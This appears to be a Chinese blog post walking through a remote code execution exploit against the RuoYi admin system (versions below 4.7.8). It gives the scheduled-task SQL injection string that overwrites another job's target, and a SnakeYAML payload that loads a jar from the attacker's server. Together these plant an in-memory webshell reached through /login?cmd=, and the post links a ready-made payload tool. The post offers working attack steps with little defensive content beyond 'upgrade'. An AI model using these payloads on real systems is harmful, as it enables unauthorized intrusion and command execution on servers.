RuoYi v4.7.8 若依后台管理系统通过定时任务调用 genTableServiceImpl 直接执行 sql 来更改定时任务内容,从而绕过黑白名单的限制,实现RCE。
影响版本
RuoYi<4.7.8
复现
此复现直接打内存马,这样比较方便,比较快
工具:https://github.com/lz2y/yaml-payload-for-ruoyi
使用一台vps,将此jar包上传至目录,然后开启一个http服务

新建一个定时任务
内容如下
genTableServiceImpl.createTable('UPDATE sys_job SET invoke_target = 0x......... WHERE job_id = 2;')

SQL 语句中的0x.... 16 进制为我们要执行的代码
原理就是利用sql注入,将这个计划任务的16进制内容赋值到其他计划任务的内容。
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://攻击机ip:port/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"]]]]')

此时看任务id为2的内容以及自动修改为原文

此时在执行一次任务2,就可以成功打入内存马。
直接访问/login?cmd= 执行命令(这里是访问靶机)

也可以webshell工具连


这个填任意值都可以
修复方式
升级到最新版本


 浙公网安备 33010602011771号
浙公网安备 33010602011771号